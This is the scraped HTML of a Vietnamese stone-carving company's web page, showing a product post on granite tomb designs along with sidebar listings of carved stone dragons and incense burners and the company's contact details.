    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-va-banh-xe-luan-hoi-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá và bánh xe luân hồi nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá và bánh xe luân hồi nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-trang-tu-nhien-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá trắng tự nhiên &#8211; nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá trắng tự nhiên &#8211; nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-nha-tho-ho-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-chieu-rong-da-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-may-mau-rong-da-don-gian/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-3" class="widget block_widget">
		<span class="widget-title "><span>Lư hương đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-song-long-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá Song Long nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá Song Long nguyên khối, l&agrave; một trong những Mẫu Lư hương					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-dinh-huong-da-trang/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng, l&agrave; một trong những Mẫu Lư					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tron-da-xanh-tu-nhien-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình, l&agrave; một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tu-nhien-vuong-song-long-chau-nguyet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt, l&agrave; một trong những Mẫu					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-khoi-ket-hop-den-da-trang-tri-nhat-ban/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản, l&agrave; một trong					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		<aside id="text-8" class="widget widget_text"><span class="widget-title "><span>Tìm Hiểu Về Hoàng Nam Stone</span></span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;">Từ những khối đá thô sơ, các nghệ nhân của làng nghề truyền thống đá Ninh Vân đã chạm khắc thành những chi tiết tinh tế, mềm mại, sử dụng làm vật trang trí hay chất liệu xây dựng trong các công trình kiến trúc, làm nên một nét đặc trưng của văn hoá Việt Nam.</p>
<p style="text-align: justify;">Hoàng Nam Stone – Luôn đem đến sự hài lòng, mãn nguyện cho quý khách hàng trên mọi miền tổ quốc. Khẳng định <strong>Thương hiệu</strong> <em>“Đá Mỹ Nghệ Hoàng Nam Stone, Nơi khơi nguồn những sản phẩm đẹp!”</em></p>
</div>
		</aside></div>
			</div>

	<div class="large-9 col medium-col-first">
		


<article id="post-6603" class="post-6603 post type-post status-publish format-standard has-post-thumbnail hentry category-mo-da-hoa-cuong-mo-granite tag-mo-da-granite tag-mo-granite tag-mo-hoa-cuong tag-mo-op-da-hoa-cuong tag-xay-mo-bang-da-granite tag-xay-mo-bang-da-hoa-cuong">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/" rel="category tag">Mộ đá hoa cương (mộ granite)</a></h6>

<h1 class="entry-title">Mẫu Mộ đá granite đẹp &#8211; Mộ đá hoa cương</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-15T15:17:18+07:00">15/05/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://damynghehoangnam.com/author/post/">VU ANH DUONG</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/">
    <img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<p>Đá Mỹ Nghệ Hoàng Nam giới thiệu, tư vấn <strong>Mẫu Mộ đá granite đẹp &#8211; Mộ đá hoa cương</strong></p>
<figure id="attachment_6736" aria-describedby="caption-attachment-6736" style="width: 1280px" class="wp-caption aligncenter"><a title="Mẫu Mộ đá granite đẹp - Mộ đá hoa cương.jpg" href="https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg" target="_blank" rel="noopener"><img loading="lazy" class="img img-responsive wp-image-96 size-full" title="Mau Mo da granite dep Mo da hoa cuong" src="https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg" alt="Mau Mo da granite dep Mo da hoa cuong" width="800" height="598" /></a><figcaption id="caption-attachment-6736" class="wp-caption-text">Mau Mo da granite dep Mo da hoa cuong</figcaption></figure>
<p>Mọi chi tiết x&acirc;y/sửa lăng mộ; mộ phần bằng đ&aacute; granite (đ&aacute; hoa cương) chất lượng cao, gi&aacute; tuyệt đối qu&yacute; kh&aacute;ch vui l&ograve;ng li&ecirc;n hệ:</p>
<h3>Đá Mỹ Nghệ Hoàng Nam</h3>
<p>Địa chỉ: <strong>Làng nghề Đá Ninh Vân, Hoa Lư, Ninh Bình</strong>;</p>
<p>Điện thoại: <strong>0982.150.102 </strong>(Zalo);</p>
<p>Website:&nbsp;<a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/" target="_blank" rel="noopener">MỘ Đ&Aacute; HOA CƯƠNG</a></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=M%E1%BA%ABu%20M%E1%BB%99%20%C4%91%C3%A1%20granite%20%C4%91%E1%BA%B9p%20%26%238211%3B%20M%E1%BB%99%20%C4%91%C3%A1%20hoa%20c%C6%B0%C6%A1ng - https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=M%E1%BA%ABu%20M%E1%BB%99%20%C4%91%C3%A1%20granite%20%C4%91%E1%BA%B9p%20%26%238211%3B%20M%E1%BB%99%20%C4%91%C3%A1%20hoa%20c%C6%B0%C6%A1ng&amp;body=Check%20this%20out:%20https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" rel="nofollow" class="icon primary button round tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/&amp;media=https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg&amp;description=M%E1%BA%ABu%20M%E1%BB%99%20%C4%91%C3%A1%20granite%20%C4%91%E1%BA%B9p%20%26%238211%3B%20M%E1%BB%99%20%C4%91%C3%A1%20hoa%20c%C6%B0%C6%A1ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/&title=M%E1%BA%ABu%20M%E1%BB%99%20%C4%91%C3%A1%20granite%20%C4%91%E1%BA%B9p%20%26%238211%3B%20M%E1%BB%99%20%C4%91%C3%A1%20hoa%20c%C6%B0%C6%A1ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Chuyên mục đá mỹ nghệ: <a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/" rel="category tag">Mộ đá hoa cương (mộ granite)</a>, từ khóa: <a href="https://damynghehoangnam.com/tag/mo-da-granite/" rel="tag">mộ đá granite</a>, <a href="https://damynghehoangnam.com/tag/mo-granite/" rel="tag">mộ granite</a>, <a href="https://damynghehoangnam.com/tag/mo-hoa-cuong/" rel="tag">mộ hoa cương</a>, <a href="https://damynghehoangnam.com/tag/mo-op-da-hoa-cuong/" rel="tag">mộ ốp đá hoa cương</a>, <a href="https://damynghehoangnam.com/tag/xay-mo-bang-da-granite/" rel="tag">xây mộ bằng đá granite</a>, <a href="https://damynghehoangnam.com/tag/xay-mo-bang-da-hoa-cuong/" rel="tag">xây mộ bằng đá hoa cương</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					<a href="https://daninhvan.net" title="Đá Ninh Vân" target="_blank">Đá Mỹ Nghệ</a> Hoàng Nam
				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/dang-hoa-kinh-duc-me-giao-xu-yen-tho-giao-phan-phat-diem/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Dâng Hoa Kính Đức Mẹ &#8211; Giáo xứ Yên Thổ, Giáo phận Phát Diệm</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-granite-binh-dinh-3-cap-mo-da-hoa-cuong/" rel="next">Mẫu Mộ granite Bình Định 3 cấp &#8211; Mộ đá hoa cương <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/#respond" style="display:none;">Hủy</a></small></h3><form action="https://damynghehoangnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='6603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1789111696">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-542020200">


	<div id="col-665324751" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đánh giá chất lượng</span><b></b></h3></div>

<p>Đá già nguyên khối, không nứt nẻ - 100%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Sự hài lòng của khách hàng - 99%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Điêu khắc tinh xảo, sắc nét <i>- 98%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Hỗ trợ vận chuyển, lắp đặt <i>- 100%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>


		</div>
					</div>

	

	<div id="col-13045107" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Thông tin liên hệ</span><b></b></h3></div>

<p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>

		</div>
